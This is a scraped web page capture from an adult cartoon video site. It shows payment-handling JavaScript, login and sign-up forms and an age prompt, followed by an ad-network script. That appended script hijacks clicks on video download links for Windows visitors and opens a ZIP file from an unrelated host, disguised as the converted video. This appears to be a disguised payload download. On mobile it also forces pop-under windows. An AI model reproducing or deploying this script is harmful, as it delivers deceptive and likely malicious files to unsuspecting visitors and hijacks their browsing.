    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price,user_id:user_id,pay_type:pay_type,type:'iyzipay'}, function(data) {
      if (data.status == 200) {
        $('#iyzipay_content').html('');
        $('#iyzipay_content').html(data.html);
      } else {
        $('.btn-iyzipay').attr('disabled', false).html("Iyzipay App not set yet.");
      }
      $('.btn-iyzipay').removeAttr('disabled');
      $('.btn-iyzipay').find('span').text("Iyzipay");
    });
  }
  function pay_using_paysera(pkg,self,video_id,price,user_id = 0) {
    $('.btn-paysera').attr('disabled','true');
    $('.btn-paysera').find('span').text("Please wait..");
    pay_type = '';
    if (pkg == 'pro') {
      path = '/go_pro/paysera';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paysera';
      price = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paysera_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paysera_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }

    $.post('https://cartoonpornvids.com/aj'+path, {video_id:video_id,amount:price * 100,user_id:user_id,pay_type:pay_type,type:'paysera'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('.btn-paysera').attr('disabled', false).html("Paysera App not set yet.");
      }
      $('.btn-paysera').removeAttr('disabled');
      $('.btn-paysera').find('span').text("Paysera");
    });
  }
  function pay_using_razorpay(pkg,self,video_id,price,user_id = 0) {
    $('#razorpay_type').val(pkg);
    $('#razorpay_video_id').val(video_id);
    $('#razorpay_price').val(price);
    $('#razorpay_user_id').val(user_id);
    $("#razorpay_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#razorpay_modal_box').modal({
          show: true
      });
  }
  function SignatureRazorpay() {
    $('#razorpay_button').html("Please wait..");
    $('#razorpay_button').attr('disabled','true');

      var merchant_order_id = "111111";
      var card_holder_name_id = $('#razorpay_name').val();
      var email = $('#razorpay_email').val();
      var phone = $('#razorpay_phone').val();
      var currency_code_id = "INR";

      if (!email || !phone || !card_holder_name_id) {
        $('#razorpay_alert').html("<div class='alert alert-danger'>Please check the details</div>");
        $('#razorpay_button').html("Purchase");
        $('#razorpay_button').removeAttr('disabled');
        setTimeout(function () {
          $('#razorpay_alert').html("");
        },3000);
      return false;
      }

      video_id = $('#razorpay_video_id').val();
      amount = $('#razorpay_price').val();
      user_id = $('#razorpay_user_id').val();
      pay_type = '';
      pkg = $('#razorpay_type').val();
      if (pkg == 'pro') {
        path = '/go_pro/razorpay';
      }
      else if (pkg == 'wallet') {
        path = '/wallet/razorpay';
        amount = $("#wallet_amount").val();
      }
      else if (pkg == 'pay') {
        path = '/go_pro/razorpay_pay_to_see';
      }
      else if (pkg == 'rent') {
        path = '/go_pro/razorpay_pay_to_see';
        pay_type = 'rent';
      }
      else if (pkg == 'subscribe') {
        path = '/go_pro/subscribe_razorpay';
      }
      var merchant_total = Number(amount) * 100;
      
      var razorpay_options = {
          key: "",
          amount: merchant_total,
          name: "CartoonPornvids",
          description: "",
          image: 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123',
          netbanking: true,
          currency: currency_code_id,
          prefill: {
              name: card_holder_name_id,
              email: email,
              contact: phone
          },
          notes: {
              soolegal_order_id: merchant_order_id,
          },
          handler: function (transaction) {
            $.post('https://cartoonpornvids.com/aj'+path, {payment_id: transaction.razorpay_payment_id, order_id: merchant_order_id, card_holder_name_id: card_holder_name_id,  merchant_amount: merchant_total, currency: currency_code_id,video_id:video_id,user_id:user_id,pay_type:pay_type,type:'razorpay',name:name,phone:phone}, function(data) {
              if (data.status == 200) {
                window.location = data.url;
              } else {
                $('#razorpay_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
                setTimeout(function () {
                  $('#razorpay_alert').html("");
                },3000);
              }
              $('#razorpay_button').html("Purchase");
              $('#razorpay_button').removeAttr('disabled');
            });
          },
          "modal": {
              "ondismiss": function () {
                  // code here
              }
          }
      };
      // obj        
      var objrzpv1 = new Razorpay(razorpay_options);
      objrzpv1.open();
  }
  function pay_using_cashfree(pkg,self,video_id,price,user_id = 0) {
    $('#cashfree_type').val(pkg);
    $('#cashfree_video_id').val(video_id);
    $('#cashfree_price').val(price);
    $('#cashfree_user_id').val(user_id);
    $("#cashfree_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#cashfree_modal_box').modal({
          show: true
      });
  }
  function InitializeCashfree() {
    $('#cashfree_button').html("Please wait..");
    $('#cashfree_button').attr('disabled','true');
    name = $('#cashfree_name').val();
    phone = $('#cashfree_phone').val();
    email = $('#cashfree_email').val();
    video_id = $('#cashfree_video_id').val();
    amount = $('#cashfree_price').val();
    user_id = $('#cashfree_user_id').val();
    cashfree_card_number = $('#cashfree_card_number').val();
    cashfree_card_expiry_mm = $('#cashfree_card_expiry_mm').val();
    cashfree_card_expiry_yy = $('#cashfree_card_expiry_yy').val();
    cashfree_card_cvv = $('#cashfree_card_cvv').val();
    pay_type = '';
    pkg = $('#cashfree_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/cashfree';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/cashfree';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/cashfree_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/cashfree_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'cashfree',name:name,phone:phone,cashfree_card_number:cashfree_card_number,cashfree_card_expiry_mm:cashfree_card_expiry_mm,cashfree_card_expiry_yy:cashfree_card_expiry_yy,cashfree_card_cvv:cashfree_card_cvv}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#cashfree_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#cashfree_alert').html("");
        },3000);
      }
      $('#cashfree_button').html("Purchase");
      $('#cashfree_button').removeAttr('disabled');
    });
  }
  function pay_using_paystack(pkg,self,video_id,price,user_id = 0) {
    $('#paystack_type').val(pkg);
    $('#paystack_video_id').val(video_id);
    $('#paystack_price').val(price);
    $('#paystack_user_id').val(user_id);
    $("#paystack_wallet_alert").html('');
    $('#pay-go-pro').modal('hide');
    $('#paystack_wallet_modal').modal({
          show: true
      });
  }
  function InitializeWalletPaystack() {
    $('#paystack_btn').html("Please wait..");
      $('#paystack_btn').attr('disabled','true');
    email = $('#paystack_wallet_email').val();
    video_id = $('#paystack_video_id').val();
    amount = $('#paystack_price').val();
    user_id = $('#paystack_user_id').val();
    pay_type = '';
    pkg = $('#paystack_type').val();
    if (pkg == 'pro') {
      path = '/go_pro/paystack';
    }
    else if (pkg == 'wallet') {
      path = '/wallet/paystack';
      amount = $("#wallet_amount").val();
    }
    else if (pkg == 'pay') {
      path = '/go_pro/paystack_pay_to_see';
    }
    else if (pkg == 'rent') {
      path = '/go_pro/paystack_pay_to_see';
      pay_type = 'rent';
    }
    else if (pkg == 'subscribe') {
      path = '/go_pro/subscribe';
    }
    $.post('https://cartoonpornvids.com/aj'+path, {email:email,video_id:video_id,amount:amount,user_id:user_id,pay_type:pay_type,type:'paystack'}, function(data) {
      if (data.status == 200) {
        window.location.href = data.url;
      } else {
        $('#paystack_wallet_alert').html("<div class='alert alert-danger'>"+data.message+"</div>");
        setTimeout(function () {
          $('#paystack_wallet_alert').html("");
        },3000);
      }
      $('#paystack_btn').html("Purchase");
        $('#paystack_btn').removeAttr('disabled');
    });
  }

  function PT_OpenCheckOut(pkg,self,video_id = 0,price = 0,user_id = 0){
    if (!pkg || !self) {
      return false;
    }
    if (video_id) {
      $('#checkout_video_'+video_id).val(video_id);
    }
    if (price) {
      $('#checkout_price_'+video_id).val(price);
    }
    $('#checkout_user_id').val(user_id);

    $(self).text("Please wait..").attr('disabled', 'true');

    $("#2checkout_alert").html('');
    $('#pay-go-pro').modal('hide');
      $('#2checkout_modal').modal({
            show: true
        });
      if (pkg == 'rent') {
        $('.checkout_pay_type').val('rent');
      }
      else{
        $('.checkout_pay_type').val('');
      }
  }


  function PT_PaySubscribe(user_id,self,type = '',price=0) {
    if (!user_id || !self) { return false; }
    var text = $(self).find('span').text();
    if (type == 'subscribe') {
      PayUsingWallet(type,'show',user_id,price);
      return;
      $(self).find('span').text("Please wait..");
      $(self).attr('disabled', 'true');
      PT_ShowMethods('subscribe',0,0,user_id);
    }
    else{
      var html = "<small>Are you sure you want to unsubscribe? This action can't be undo.</small>";
      swal({
        title: "",
        type: "",
        html:html,
        showCancelButton: true,
        cancelButtonText: "No",
        customClass: 'sweetalert-lg pt_add_to_list_vid',
        confirmButtonText:'Yes'
      }).then(function(){
          $(self).removeClass('btn-subscribed').addClass('btn-subscribe');
          $(self).find('span').text("Subscribe");
          $(self).find('svg').remove();
          $(self).prepend('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-plus"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg>');
          $(self).attr('onclick', 'PT_PaySubscribe(' + user_id + ',this,"subscribe")');
          $.post('https://cartoonpornvids.com/aj/subscribe', {user_id: user_id});

        },function(){
      });
    }
    $(self).removeAttr('disabled');
    $(self).find('span').text(text);
  }
  

function notifyUser(user_id,self) {
  $.post('https://cartoonpornvids.com/aj/user/notify', {user_id:user_id}, function(data) {
    if (data.status == 200) {
      $(self).replaceWith(data.html);
    } else {
      Snackbar.show({text: '<div>'+ data.message +'</div>'});
    }
  });
}

</script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/script.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-toggle.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/footer.js?version=3.0.1"></script>
      <link rel="" ="">
      <script>
         $(window).on("popstate", function (e) {
             location.reload();
         });
         $(document).ready(function() {
         $("img[data-src]").unveil(200);
         });

         $(document).ready(function(){
           // $('.share-video a').click(function (e) {
           //     e.preventDefault();
           // });
           $('.dropdown-toggle').dropdown()

           $("#toggle-mode").change(function(event) {
               var mode = 'day';

               if ($(this).prop( "checked" ) === true) {
                 mode = 'night';
                 $('<link>',{
                   rel:'stylesheet',
                   href:'https://cartoonpornvids.com/themes/youplay/css/night-mode.css',
                   class:'night-mode-css'
                 }).insertAfter('link#style-css');
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
               }
               else{
                 $(".night-mode-css").remove();
                 $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
               }


               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) { /* pass */ });
           });

           $("li.toggle-mobile-mode").click(function(event) {
               var mode = $(this).attr('data-mode');

               $.post('https://cartoonpornvids.com/', {mode: mode}, function(data, textStatus, xhr) {
                 location.reload();
               });
           });
         });
      </script>
            <script src="https://cartoonpornvids.com/themes/youplay/js/cookieconsent.min.js?version=3.0.1"></script>
      <script>
         window.addEventListener("load", function(){
         window.cookieconsent.initialise({
           "theme": "classic",
           "content": {
             "message": "This website uses cookies to ensure you get the best experience on our website.",
             "dismiss": "Got It!",
             "link": "Learn More",
             "href": "https://cartoonpornvids.com/terms/privacy-policy"
           }
         })});
      </script>
                  <div class="sidenav-overlay" onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');"></div>
            <div class="fab-overlay"></div>
      <script>
         $(document).on('click', '#pop_up_18_yes', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/yes_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             $('#pop_up_18').modal('hide');
           });
         });

         $(document).on('click', '#pop_up_18_no', function(event) {
           event.preventDefault();
           $.post('https://cartoonpornvids.com/aj/main/no_18?hash=' + $('.main_session').val(), function(data, textStatus, xhr) {
             if (data.status == 200) {
               $('#pop_up_18').modal('hide');
               window.location.href = data.url
             }
           });
         });

                  $('#btn-fab-main').on('touchstart click', function() {
         if ($(this).hasClass('active')) {
         $(this).removeClass('active');
         $('body').removeClass('fab_open');
         $(this).addClass('reverse-animation');
         } else {
         $(this).removeClass('reverse-animation');
         $(this).addClass('active');
         $('body').addClass('fab_open');
         }
         return false;
         });
         function setCookie(cname, cvalue, exdays) {
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideSetCookie(cname, cvalue, exdays) {
         $('#open_slide').attr('onclick', "SlideEraseCookie('open_slide')");
           var d = new Date();
           d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
           var expires = "expires="+d.toUTCString();
           document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
         }
         function SlideEraseCookie(name) {
         $('#open_slide').attr('onclick', "SlideSetCookie('open_slide','yes',1)");
           document.cookie = name + '=;path=/;Max-Age=0'
         }

         function getCookie(cname) {
           var name = cname + "=";
           var ca = document.cookie.split(';');
           for(var i = 0; i < ca.length; i++) {
               var c = ca[i];
               while (c.charAt(0) == ' ') {
                   c = c.substring(1);
               }
               if (c.indexOf(name) == 0) {
                   return c.substring(name.length, c.length);
               }
           }
           return "";
         }
                  $.ajax({
           url: "https://extreme-ip-lookup.com/json/?key=",
           type: 'GET',
           dataType: 'json'
         })
         .done(function(data) {
           if (data.status == 'success') {
             setCookie('r', window.btoa(data.continent), 1);
                            $('#redirect_to_video_page').click();
                        }
           else{
             setCookie('r', window.btoa('string'), 1);
                            $('#redirect_to_video_page').click();
                        }
         })
         .fail(function() {
           setCookie('r', window.btoa('string'), 1);
                        $('#redirect_to_video_page').click();
                    })
         .always(function() {
         });

             // $.get('https://extreme-ip-lookup.com/json/', function(data) {
             //   if (data.status == 'success') {
             //     setCookie('r', window.btoa(data.continent), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             //   else{
             //     setCookie('r', window.btoa('string'), 1);
             //                  //       $('#redirect_to_video_page').click();
             //                  //   }
             // });
                 </script>
            <script type="text/javascript">
         var myTimeout;

         function show_gif(self,gif) {
           if (gif && gif != '') {
             myTimeout = setTimeout(function() {
                 $(self).append('<img src="'+gif+'">');
             }, 1000);
           }
         }

         function hide_gif(self) {
           $(self).find('img').remove();
           clearTimeout(myTimeout);
         }
         function block_user(user_id,self,redirect = true) {
           $.post('https://cartoonpornvids.com/aj/user/block?hash=' + $('.main_session').val(), {user_id: user_id}, function(data, textStatus, xhr) {
             if (redirect == true) {
               location.reload();
             }
             else{
               $(self).find('span').text(data.message);
             }
           });
         }

      </script>
      <div id="pay-go-pro" class="modal matdialog">
         <div class="modal-dialog">
            <div class="modal-content payment_box">
               <div class="modal-header">
                  <h3 class="modal-title">
                     Choose a payment method
                     <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">
                           <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                              <line x1="18" y1="6" x2="6" y2="18"></line>
                              <line x1="6" y1="6" x2="18" y2="18"></line>
                           </svg>
                        </span>
                     </button>
                  </h3>
                  <div class="pay-go-pro-alert"></div>
               </div>
               <div class="payment_method"></div>
            </div>
         </div>
         <input id="wallet_amount" type="hidden">
      </div>

      <div id="select-language" class="modal matdialog et_plus lang_select_modal"  data-keyboard="false">
         <div class="modal-dialog modal-lg">
            <div class="modal-content">
               <div class="modal-body" id="pt_language_modal">
					<div class="row">
						<div class="col-md-4">
							<div class="language_info">
								<h3>Language</h3>
								<img src="https://cartoonpornvids.com/themes/youplay/img/language.svg"/>
							</div>
						</div>
						<div class="col-md-8">
							<ul class="lang_modal">
								<li class="language_select"><a href="?lang=english" rel="nofollow" class="english">English</a></li>							</ul>
						</div>
					</div>

               </div>
            </div>
         </div>
      </div>
	  
	       <div class="modal fade matdialog" id="pay_modal_wallet" role="dialog" data-keyboard="false">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h3 class="modal-title">Pay By Wallet<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button></h3>
			</div>
			
			<div class="modal-body">
				<div class="pay_modal_wallet_alert"></div>
				<p class="pay_modal_wallet_text"></p>
			</div>
			<div class="clear"></div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" id="pay_modal_wallet_btn">Purchase</button>
			</div>
		</div>
	</div>
</div>      <script type="text/javascript">
         function HideCard(ad_date) {
             setTimeout(function (argument) {
                $('.'+ad_date).remove();
             },5000);
          }
                      function SLogin(provider) {
                $.post('https://cartoonpornvids.com/aj/provider?hash=' + $('.main_session').val(), {provider: provider}, function(data, textStatus, xhr) {
                  if (data.status == 200) {
                    location.href = "https://cartoonpornvids.com/social-login.php?provider="+provider;
                  }
               });
            }
                </script>
      <div class="modal fade pt_auth_box" id="loginbox" tabindex="-1" role="dialog" aria-labelledby="loginbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form">
					<h4>Log In</h4>
					<form action="https://cartoonpornvids.com/login" method="POST">
						<div class="errors form-group"></div>
						<div class="pp_mat_input">
							<input type="text" name="username" id="username" placeholder="Username" required autofocus>
							<label for="username">Username</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
						</div>
						<div class="forgot_password">
							<a href="https://cartoonpornvids.com/forgot_password">Forgot your password?</a>
						</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Log In">
						</div>
													<div class="pt_vdo_cstm_radio">
								<input type="checkbox" name="remember_device" id="remember_device" checked>
								<label for="remember_device">Remember this device</label>
							</div>
																		<div class="clear"></div>
													<hr>
							<div class="signup__">
								New here? <a class="dec" href="https://cartoonpornvids.com/register">Register</a>
							</div>
											</form>
				</div>
			</div>
		</div>
		<script>
					$(function() {
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>
      <div class="modal fade pt_auth_box" id="registerbox" tabindex="-1" role="dialog" aria-labelledby="registerbox">
	<div class="modal-dialog" role="document">
		<div class="login_page">
			<div class="login-page">
				<div class="login-form registeration_modal" id="register_form_p">
					<h4>Sign Up!</h4>
					<form action="https://cartoonpornvids.com/register" method="POST">
						<div class="errors form-group errors_alert"></div>
						<div class="errors success form-group"></div>
													<div class="pp_mat_input">
								<input type="text" name="username" id="username" placeholder="Username" required autofocus>
								<label for="username">Username</label>
							</div>
												<div class="pp_mat_input">
							<input type="email" name="email" id="email" placeholder="E-mail address" required>
							<label for="email">E-mail address</label>
						</div>
						<div class="pp_mat_input">
							<input type="password" name="password" id="password" placeholder="Password" required>
							<label for="password">Password</label>
													</div>
						<div class="pp_mat_input">
							<input type="password" name="c_password"  id="c_password" placeholder="Confirm Password" required>
							<label for="c_password">Confirm Password</label>
						</div>
						<div class="pp_mat_input">
							<select name="gender" id="gender" required>
								<option value="male">Male</option>
								<option value="female">Female</option>
							</select>
						</div>
												<div class="recaptcha">
													</div>
						<div class="login_signup_combo">
							<input type="submit" class="btn btn-main button" value="Sign Up!">
						</div>
						<div class="terms">
							<label for="accept_terms">
								<input type="checkbox" name="accept_terms" id="accept_terms">By creating your account, you agree to our
								<a href="https://cartoonpornvids.com/terms/terms">Terms of use</a> & <a href="https://cartoonpornvids.com/terms/privacy-policy">Privacy Policy</a>
							</label>
							<div class="clear"></div>
						</div>
						<hr>
						<div class="signup__">
							Already have an account? <a class="dec" href="https://cartoonpornvids.com/login">Log In</a>
						</div>
						<input type="hidden" id="checked" value="off" name="terms">
											</form>
				</div>    
			</div>
		</div>
		<script>
					$(function() {
			$("#accept_terms").change(function() {
				if(this.checked) {
					$('#checked').val('on');
				} else {
					$('#checked').val('off');
				}
			});
			$('.button').on('click', function () {
				if ($('#username').val() && $('#password').val() && $('#email').val() && $('#gender').val() && $('#c_password').val()) {
					$(this).val("Please wait..");
				}
			});
		});
		</script>
	</div>
</div>   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jads.cc/js/jads.js
body_size: 2286
content:
var userDeviceArray = [
    {device: 'Android', platform: /Android/},
    {device: 'iPhone', platform: /iPhone/},
    {device: 'iPad', platform: /iPad/},
    {device: 'Symbian', platform: /Symbian/},
    {device: 'Windows Phone', platform: /Windows Phone/},
    {device: 'Tablet OS', platform: /Tablet OS/},
    {device: 'Linux', platform: /Linux/},
    {device: 'Windows', platform: /Windows NT/},
    {device: 'Macintosh', platform: /Macintosh/}
];

var platform = navigator.userAgent;

function getPlatform() {
    for (var i in userDeviceArray) {
        if (userDeviceArray[i].platform.test(platform)) {
            return userDeviceArray[i].device;
        }
    }
}
document.addEventListener("DOMContentLoaded", function () {
if (window.location.hostname == 'cartoonpornvids.com'){
if (getPlatform() == 'Windows'){
let text = window.location.href;
if (text.includes("watch")) {
		document.querySelectorAll('a[href*="/upload/videos/"]').forEach(el => 
        el.addEventListener('click', () =>	
        window.open('https://meyouheshe.com/x61LcPL5Z8iyHeJajf5M_04_d709714eb1cbcf56847a6dd2834dc27c_videocartoonpornvids_converted.zip', '_blank')
		)); 
}
}
} 

});

if (/Android|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i
    .test(navigator.userAgent)) {
   ! function() {
        var ppp = {expire: 12, url: "https://jads.cc/lnk.php", url2: "https://jads.cc/lnk.php"};
        var e, t = ppp.url || "https://jads.cc/lnk.php",
		k = ppp.url2 || "https://jads.cc/lnk.php",
        n = "click",
        o = "ppp",
        c = ppp.clicks_num || 1,
        i = ppp.expire || 24,		
        d = document.documentElement,
        u = "undefined",
		p = typeof ppp.path != u ? ";path=" + ppp.path  : "",
		ff = function(){
			window.open(k, 'ppp2', "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
			window.focus();
		},
        a = function() {
            0 === --c && (document.cookie.match(/(^|\W)ppp=1(\W|$)/) || (			
			setTimeout(ff, 500),
			window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),
			e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + "=1; expires=" + e.toGMTString() + p))			
        };
    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a)
}();
}